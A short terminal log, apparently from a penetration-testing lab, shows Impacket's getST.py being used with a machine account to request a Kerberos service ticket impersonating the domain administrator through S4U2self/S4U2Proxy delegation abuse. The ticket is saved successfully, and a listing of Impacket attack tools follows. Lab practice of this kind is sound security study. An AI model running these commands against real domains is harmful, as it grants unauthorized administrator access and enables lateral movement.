 udg@yankun:/mnt/e/web-tools/Intranet/impacket-impacket/examples$ python3 getST.py -dc-ip 192.168.11.11 god.org/yankunpc$:123456 -spn cifs/dbadminpcx.god.org -impersonate adm
inistrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dbadminpcx.god.org@GOD.ORG.ccache
udg@yankun:/mnt/e/web-tools/Intranet/impacket-impacket/examples$ ls
DumpNTLMInfo.py mssqlinstance.py
Get-GPPPassword.py net.py
GetADComputers.py netview.py
GetADUsers.py ntfs-read.py
GetLAPSPassword.py ntlmrelayx.py
GetNPUsers.py owneredit.py
GetUserSPNs.py ping.py
addcomputer.py ping6.py
administrator@cifs_dbadminpcx.god.org@GOD.ORG.ccache psexec.py
administrator@cifs_dbadminx.god.org@GOD.ORG.ccache raiseChild.py
atexec.py rbcd.py
changepasswd.py rdp_check.py
dacledit.py reg.py
dcomexec.py registry-read.py